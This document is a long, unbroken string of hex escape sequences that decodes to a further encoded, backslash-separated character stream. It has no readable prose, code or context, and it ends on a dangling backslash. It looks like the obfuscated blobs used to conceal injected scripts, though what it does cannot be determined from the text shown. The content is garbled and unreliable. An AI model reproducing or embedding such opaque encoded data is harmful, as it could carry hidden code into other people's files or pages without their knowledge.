\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x31\x45\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x31\x45\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x78\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x45\x5c\x5c\x31\x74\x5c\x5c\x48\x5c\x5c\x31\x48\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\